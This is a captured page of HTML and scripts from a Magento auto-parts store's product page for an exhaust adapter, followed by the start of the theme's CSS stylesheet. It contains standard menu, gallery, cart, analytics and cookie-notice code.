        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }


        $(".home-item-parent > a").attr("href", "https://supra.parts/");


    });</script>
<script id="gtag_9">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>
<script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });</script>
<script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                  var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    $('#navigation-mobile').append(horizontalMegamenu);
                    $('#navigation-mobile').append(verticalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/supra.parts\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/supra.parts\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/supra.parts\/","customerLoginUrl":"https:\/\/supra.parts\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fsupra.parts\u002Fstatic\u002Fversion1766504043\u002Ffrontend\u002FAbikSolutions\u002Fsupraparts\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/supra.parts\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fsupra.parts\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fsupra.parts\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/supra.parts\/page_cache\/block\/render\/id\/126\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_126","catalog_product_view_sku_5-2478633910390"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/apr-76mm-to-60mm-exhaust-adapter.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 600 },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = (config.height / config.width * 100) + "%";</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
					 "enabled": false,
					 "fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",

					"eventType":"hover",
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/ff2ae578a24e670a56956977ff552911\/A\/P\/APR76mmto60mmExhaustAdapter.png","img":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/7520b0a8f07ee72773f0ce97f1edfd4f\/A\/P\/APR76mmto60mmExhaustAdapter.png","full":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/80267f2e2de63bea7988e517d1b444ad\/A\/P\/APR76mmto60mmExhaustAdapter.png","caption":"5-2478633910390-APR76mmto60mmExhaustAdapter","position":"1","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/ff2ae578a24e670a56956977ff552911\/A\/P\/APR76mmto60mmExhaustAdapter.webp","img_webp":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/7520b0a8f07ee72773f0ce97f1edfd4f\/A\/P\/APR76mmto60mmExhaustAdapter.webp","full_webp":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/80267f2e2de63bea7988e517d1b444ad\/A\/P\/APR76mmto60mmExhaustAdapter.webp"},{"thumb":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/ff2ae578a24e670a56956977ff552911\/A\/P\/APR76mmto60mmExhaustAdapter2.png","img":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/7520b0a8f07ee72773f0ce97f1edfd4f\/A\/P\/APR76mmto60mmExhaustAdapter2.png","full":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/80267f2e2de63bea7988e517d1b444ad\/A\/P\/APR76mmto60mmExhaustAdapter2.png","caption":"5-2478633910390-APR76mmto60mmExhaustAdapter2","position":"2","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/ff2ae578a24e670a56956977ff552911\/A\/P\/APR76mmto60mmExhaustAdapter2.webp","img_webp":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/7520b0a8f07ee72773f0ce97f1edfd4f\/A\/P\/APR76mmto60mmExhaustAdapter2.webp","full_webp":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/80267f2e2de63bea7988e517d1b444ad\/A\/P\/APR76mmto60mmExhaustAdapter2.webp"}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
					 						"loop": true,
					  "keyboard": false,
					 						"arrows": true,
					 						"allowfullscreen": true,
					  "width": "600",

					                        "height": 600,
                     "thumbwidth": "150",
                    "thumbheight": "150",

                                            "transitionduration": 500,
                     "transition": "slide",

											"navarrows": true,
					 "navtype": "slides",

					"thumbmargin": 10,
					"thumbborderwidth": 1                },

                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                     "navdir": "horizontal",
                     "navtype": "slides",
                                              "transitionduration": 500,
                     "transition": "dissolve"
                },

                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"768px"
						},

						"options":{
							"options":{
								"nav":"dots"
							},

							"magnifierOpts": {
								"enabled": false
							}
						}
					}

				}
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-126]": {
            "priceBox": {
                "priceConfig":  {"productId":"126","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"} }
    }</script>
<script>
        require([
            "jquery",
            "Magento_Ui/js/modal/alert",
            "mage/mage"
        ], function($, alert) {
            var askDataForm = $('#ask-form');
            var cardType = 1;

            askDataForm.mage('validation', {});
            var flagDataForm = $('#flag-form');
            flagDataForm.mage('validation', {});
            
            
            
            
            
            
            
            
            

            $('body').append($('#wk-mp-ask-data'));
            $('body').append($('#wk-mp-flag-data'));
            $(".wk-seller-rating-number" ).mouseover(function() {
                $( ".wk-seller-rating" ).show();
            }).mouseout(function() {
                $( ".wk-seller-rating" ).hide();
            });

            $('#askque').click(function() {
                $('#ask-form input,#ask-form textarea').removeClass('mage-error');
                $('.page-wrapper').css('opacity','0.4');
                $('.wk-mp-model-popup').addClass('_show');
                $('#wk-mp-ask-data').show();
            });
            $('.wk-close').click(function() {
                $('.page-wrapper').css('opacity','1');
                $('#resetbtn').trigger('click');
                $('#wk-mp-ask-data').hide();
                $('#ask-form .validation-failed').each(function() {
                    $(this).removeClass('validation-failed');
                });
                $('#ask-form .validation-advice').each(function() {
                    $(this).remove();
                });
            });
            $('#askbtn').click(function() {
                if (askDataForm.valid()!=false) {
                    var thisthis = $(this);
                    if (thisthis.hasClass("clickask")) {
                         thisthis.removeClass('clickask');
                        $('#wk-mp-ask-data').addClass('mail-procss');
                        $.ajax({
                            url:'https://supra.parts/marketplace/seller/sendmail/',
                            data:$('#ask-form').serialize(),
                            type:'post',
                            dataType:'json',
                            success:function(d) {
                                thisthis.addClass('clickask');
                                $('#wk-mp-ask-data').removeClass('mail-procss');
                                alert({
                                    title: $.mage.__('Success Message'),
                                    content: $.mage.__('Your mail has been sent...'),
                                    actions: {
                                        always: function(){
                                            $('.wk-close,#resetbtn').trigger('click');
                                        }
                                    },
                                    buttons: [{
                                        text: $.mage.__('Close'),
                                        class: 'action primary close',
                                        click: function () {
                                            this.closeModal(true);
                                        }
                                    }]
                                });
                                $('.wk-close,#resetbtn').trigger('click');
                            }
                        });
                         }
                    return false;
                }
            });
            $('#reportflag').click(function() {
                $('#flag-form input,#flag-form textarea').removeClass('mage-error');
                $('.page-wrapper').css('opacity','0.4');
                $('.wk-mp-model-flag-popup').addClass('_show');
                $('#wk-mp-flag-data').show();
            });
            $('.wk-product-flag-close').click(function() {
                $('.page-wrapper').css('opacity','1');
                $('#resetflagbtn').trigger('click');
                $('#wk-mp-flag-data').hide();
                $('#flag-form .validation-failed').each(function() {
                    $(this).removeClass('validation-failed');
                });
                $('#flag-form .validation-advice').each(function() {
                    $(this).remove();
                });
            });
            $('.flag-reason').on('change',function(e) {
                if($(this).val() == "other_value") {
                    $('.wk-flag-other-reason').show();
                    $('.wk-flag-other-reason').addClass('required-entry');
                } else {
                    $('.wk-flag-other-reason').hide();
                    $('.wk-flag-other-reason').removeClass('required-entry');
                }
            });
            $('#resetflagbtn').on('click', function(e) {
                $('.wk-flag-other-reason').show();
                $('.wk-flag-other-reason').addClass('required-entry');
            });
            $('#flagbtn').click(function() {
                if (flagDataForm.valid()!=false) {
                    var thisthis = $(this);
                    if (thisthis.hasClass("clickflag")) {
                        thisthis.removeClass('clickflag');
                        $('#wk-mp-flag-data').addClass('mail-procss');
                        $.ajax({
                            url:'https://supra.parts/marketplace/product/reportflag/',
                            data:$('#flag-form').serialize(),
                            type:'post',
                            dataType:'json',
                            success:function(content) {
                                var messageContent = $('.wk-alert-modal-content').html();
                                thisthis.addClass('clickflag');
                                $('#wk-mp-flag-data').removeClass('mail-procss')
                                alert({
                                    title: $.mage.__('Report Product'),
                                    content: $('.wk-flag-status-content'),
                                    actions: {
                                        always: function(){
                                            $('.wk-product-flag-close,#resetflagbtn').trigger('click');
                                            $('.wk-flag-other-reason').show();
                                            $('.wk-flag-other-reason').addClass('required-entry');
                                        }
                                    },
                                    buttons: [{
                                        text: $.mage.__('Close'),
                                        class: 'action primary close',
                                        click: function () {
                                            this.closeModal(true);
                                        }
                                    }]
                                });
                                $('.wk-alert-modal-content').append(messageContent);
                            }
                        });
                    }
                    return false;
                }
            });
        });</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/supra.parts\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"126":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/supra.parts\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/126\\\/\",\"data\":{\"product\":\"126\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/supra.parts\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/126\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/supra.parts\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"126\",\"uenc\":\"aHR0cHM6Ly9zdXByYS5wYXJ0cy9hcHItNzZtbS10by02MG1tLWV4aGF1c3QtYWRhcHRlci5odG1s\"}}","required_options":null},"price_info":{"final_price":20.45,"max_price":20.45,"max_regular_price":20.45,"minimal_regular_price":20.45,"special_price":null,"minimal_price":20.45,"regular_price":20.45,"formatted_prices":{"final_price":"<span class=\"price\">$20.45<\/span>","max_price":"<span class=\"price\">$20.45<\/span>","minimal_price":"<span class=\"price\">$20.45<\/span>","max_regular_price":"<span class=\"price\">$20.45<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$20.45<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":20.45,"max_price":20.45,"max_regular_price":20.45,"minimal_regular_price":20.45,"special_price":20.45,"minimal_price":20.45,"regular_price":20.45,"formatted_prices":{"final_price":"<span class=\"price\">$20.45<\/span>","max_price":"<span class=\"price\">$20.45<\/span>","minimal_price":"<span class=\"price\">$20.45<\/span>","max_regular_price":"<span class=\"price\">$20.45<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$20.45<\/span>","regular_price":"<span class=\"price\">$20.45<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$20.45<\/span>"}},"images":[{"url":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/b9c8c83877aa8a96d2ce5298db28210c\/A\/P\/APR76mmto60mmExhaustAdapter2.png","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"5-2478633910390-APR76mmto60mmExhaustAdapter2","resized_width":270,"resized_height":335},{"url":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/1a1898eccffbc8f2751ae809ee63570a\/A\/P\/APR76mmto60mmExhaustAdapter2.png","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"5-2478633910390-APR76mmto60mmExhaustAdapter2","resized_width":300,"resized_height":300},{"url":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/71865e8881c4a6e42705844e04c377c3\/A\/P\/APR76mmto60mmExhaustAdapter2.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"5-2478633910390-APR76mmto60mmExhaustAdapter2","resized_width":75,"resized_height":90},{"url":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/1a1898eccffbc8f2751ae809ee63570a\/A\/P\/APR76mmto60mmExhaustAdapter2.png","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"5-2478633910390-APR76mmto60mmExhaustAdapter2","resized_width":300,"resized_height":300},{"url":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/26575bf8d8205a07421939266b14fdf1\/A\/P\/APR76mmto60mmExhaustAdapter2.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"5-2478633910390-APR76mmto60mmExhaustAdapter2","resized_width":270,"resized_height":207},{"url":"https:\/\/cdn.supra.parts\/media\/catalog\/product\/cache\/71865e8881c4a6e42705844e04c377c3\/A\/P\/APR76mmto60mmExhaustAdapter2.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"5-2478633910390-APR76mmto60mmExhaustAdapter2","resized_width":75,"resized_height":90}],"url":"https:\/\/supra.parts\/apr-76mm-to-60mm-exhaust-adapter.html","id":126,"name":"APR 76mm to 60mm Exhaust Adapter","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/supra.parts\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":126,\"uenc\":\"aHR0cHM6Ly9zdXByYS5wYXJ0cy9hcHItNzZtbS10by02MG1tLWV4aGF1c3QtYWRhcHRlci5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }</script>
<script nonce="bzd2a2FhZGp3bWFqaG41MWZpcW03bTUxMzE4a253enE=">
    require([
        'jquery',
        'mage/mage',
        'mage/translate'
    ], function($){
      $('body').on('click','.wk-ui-datepicker-trigger',function(){
          $(this).next().focus()
      });
    }
);</script>
<script id="gtag_17">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>
<script id='gtag_10'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/supra.parts\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/supra.parts\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/supra.parts\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/supra.parts\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
        var behaviour = 365;
        var onScroll ='0';
        var expire ='360';
        if (expire === 0 || expire === '0') {
            expire = 1;
        } else {
            expire =360;
        }

        /*if (onScroll === 1 || onScroll === '1') {
            window.onscroll = function () {
                if (!jQuery.cookie('cookienotice') || jQuery.cookie('cookienotice') === '0') {
                    custom();
                }
            };
        }*/

        function custom() {
            if (document.getElementById('cookienotice-wrapper').style.display = 'block') {
                if (behaviour) {
                    var d = new Date();
                    d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                    var expires = "expires=" + d.toUTCString();

                }
                /*if (document.body.scrollTop > 150 || document.documentElement.scrollTop > 150) {
                    document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
                    document.getElementById('cookienotice-wrapper').style.display = 'none';
                }*/
            }
        }
        function updateGTMConsens() {
            gtag('consent', 'update', {
                'ad_storage': 'granted',
                'analytics_storage': 'granted'
            });
        }
        function showDiv() {
            document.getElementById('cookienotice-wrapper').style.display = "block";
            document.getElementById('v-badge').style.display = 'none';
             }

        function cookieClose() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "0" + ";" + expires + ";path=/";
            document.getElementById('v-badge').style.display = 'block';
            document.getElementById('cookienotice-wrapper').style.display = 'none';
        }

        function cookieNoticeAccept() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
            updateGTMConsens();
            document.getElementById('cookienotice-wrapper').style.display = 'none';
        }

        require([
            'jquery',
            'mage/cookies'
        ], function ($) {
            if ($.cookie('cookienotice') === '0' || $.cookie('cookienotice') === 0){
                document.getElementById('v-badge').style.display = 'block';
            }
            if (!$.cookie('cookienotice')){
                document.getElementById('cookienotice-wrapper').style.display = 'block';
            }
        });

         </script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://supra.parts/static/version1766504043/frontend/Sm/autostore/en_US/css/config_english.css
body_size: 15019
content:
body {
  background-color: #ffffff;
  font-family: Verdana;
  font-size: 14px;
  color: #000000;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat-x;
  background-position: left top;
}
.label {
  color: #000000;
}
a,
a:focus,
a:visited {
  color: #444444;
}
a:hover {
  color: #b90000;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover {
  background-color: #b90000;
}
button:not(.selectmenu-toggle),
button:not(.action-multicheck-toggle),
button:not(.owl-prev),
button:not(.owl-next),
button:not(.slick-arrow),
button:not(.slick-arrow):focus,
button:not(.owl-prev):focus,
button:not(.owl-next):focus,
.cart-container .action.continue,
a.action.primary,
.modal-footer .action-primary.action-accept {
  background-color: #b90000;
  color: #FFF;
}
button:not(.selectmenu-toggle):hover,
button:not(.action-multicheck-toggle):hover,
button:not(.owl-prev):hover,
button:not(.owl-next):hover,
button:not(.slick-arrow):hover,
button:not(.slick-arrow):focus:hover,
button:not(.owl-prev):focus:hover,
button:not(.owl-next):focus:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.modal-footer .action-primary.action-accept:hover {
  background-color: #950000;
}
.post-content.post-custom .post-description .post-info-blog .post-read-more:hover {
  background-color: #b90000;
  color: #fff;
}
.post-content.post-custom .post-description .post-title a:hover,
.theme-color {
  color: #b90000;
}
.block-minicart .header-minicart {
  background-color: #b90000;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #b90000;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #b90000;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #b90000;
}
#yt-totop-fix {
  background-color: #b90000;
}
#yt-totop-fix:hover {
  background-color: #860000;
}
#page-loader .loader span {
  background-color: #b90000;
}
.fotorama__thumb-border {
  border-color: #b90000 !important;
}
.fotorama__active .fotorama__dot {
  border-color: #b90000 !important;
  background-color: #b90000;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #b90000;
}
.cartpro-modal .cpmodal-button {
  background-color: #b90000;
}
#btn-gallery:hover {
  background-color: #b90000;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #b90000;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.control-qty .quantity-controls:hover {
  background-color: #b90000;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #b90000;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #b90000;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #860000;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #b90000;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #b90000;
  border-color: #b90000;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #b90000;
}
.more-w .more-view:hover {
  color: #b90000;
}
.cartpro-imageload {
  border-color: #b90000 !important;
  color: #b90000 !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #b90000;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
